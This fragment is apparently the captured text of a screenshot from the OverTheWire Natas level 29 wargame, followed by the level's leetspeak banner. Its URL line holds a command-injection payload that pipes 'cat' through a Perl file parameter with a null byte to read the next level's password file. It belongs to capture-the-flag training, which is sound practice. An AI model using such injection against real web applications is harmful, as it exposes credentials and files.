 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|cat%20/etc/natas_webpass/natas30%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
meeeeeep!